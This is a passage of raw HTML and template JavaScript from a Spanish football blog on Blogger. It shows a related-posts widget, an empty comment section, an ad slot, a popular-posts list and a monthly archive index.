var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.plantillasblogger.space",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6019612970183478594?po=7202834006878158562&hl=es&saa=85391&origin=https://www.nuevofutbol.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nuevofutbol.com/2016/02/movistar-plus-los-abonados-no-pagaran-esta-temporada-por-ver-la-champions-league.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.nuevofutbol.com/feeds/7202834006878158562/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6766872646"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOEfPc4fhOAXHqMHeDYTWq_Xi_H4GhHqGjGvm5fiFkiL7sI-oRkk8OoYEmk3-bMN7e9KwYjN9Msx9LCAlihxYZOnhvgrQzDsFqsWFn0CaATOfsWWASv20_7d9OH51y3hD9INLva6BsdQA/w72-h72-p-k-no-nu/Irina+Shayk.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html'>Irina Shayk, novia de Cristiano Ronaldo posa para GQ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUw4EZNOFVryEihZcBKVUIHR6rFObmKwP862o1c_aYW1VuzWNqgPy13TREX1lK3Ma_AycmVS8XLSD594W7wdd1TAHa3gobNuwCMXopXSf1JOkTWj6JuqP84uEc3VfGgxAjC6rdoJ9bUvY/w72-h72-p-k-no-nu/camiseta_barcelona6.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html'>FC Barcelona: Así sería la camiseta 2011/2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhFAJ1vcbPBdMLlpz2wzflu8UrmKwQBEFOW3pnN1FFYlSRlfbzD_kBpDri1rDr6FNGg00fH6QzOSSwk0JIuDmDiIdkVYCeEbcE2U3VaPtmIcRuwXVHqrwGRrtTVrS4pghyphenhyphenbzGBKeB-LKc2/w72-h72-p-k-no-nu/shakira-pique-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html'>Shakira y Piqué, &#191; un waka Romance ?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPdny-PDqVZiUZomciKs3mYlXm-TbAeTGCzdOVRYEo0c_l3iQys5v6JwPRvXB_0AXhvZYKpIgcas7LufhpvxciZrLCj47ypRPShhZwMjBIzuSZ_nGJxC22EaIDodTMMkm0MvqanISezE/w72-h72-p-k-no-nu/FC-Barcelona-2%255B1%255D.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html'>FC Barcelona quiere meterse en el fútbol ingles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.nuevofutbol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(616)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(4070)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(495)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(420)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(338)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(228)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(379)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(406)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5874)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(617)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(354)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(395)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(404)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(477)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6601)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(510)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(467)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(547)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(702)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(889)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(342)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(307)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(519)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(352)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(270)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(382)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(142)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/06/'>
junio
</a>
